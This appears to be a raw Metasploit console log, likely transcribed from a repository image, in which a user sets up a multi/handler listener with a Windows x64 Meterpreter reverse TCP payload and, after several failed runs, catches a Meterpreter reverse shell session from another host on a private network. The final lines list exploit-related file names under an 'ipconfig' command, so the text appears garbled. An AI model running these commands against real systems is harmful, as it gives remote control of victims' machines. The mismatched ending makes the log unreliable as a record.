 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 6789
lport ⇒ 6789
msf6 exploit(multi/handler) > set rhost 192.168.47.133
[-] Unknown datastore option: rhost. Did you mean LHOST?
msf6 exploit(multi/handler) > set rhost 192.168.47.133
[-] Unknown datastore option: rhost. Did you mean LHOST?
msf6 exploit(multi/handler) > set lhost 192.168.47.133
lhost ⇒ 192.168.47.133
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.47.133:6789:-  -
[*] Started reverse TCP handler on 0.0.0.0:6789
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.47.133:6789:-  -
[*] Started reverse TCP handler on 0.0.0.0:6789
[*] Sending stage (200774 bytes) to 192.168.110.181
[-] Meterpreter session 1 is not valid and will be closed
[*] 192.168.110.181 - Meterpreter session 1 closed.
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.47.133:6789:-  -
[*] Started reverse TCP handler on 0.0.0.0:6789
[*] Sending stage (200774 bytes) to 192.168.110.181
[*] Meterpreter session 2 opened (192.168.110.114:6789 → 192.168.110.181:512
06) at 2023-11-28 22:03:00 -0500
meterpreter > ipconfig
README.md
kernel_shellcode.a
exploit.py
more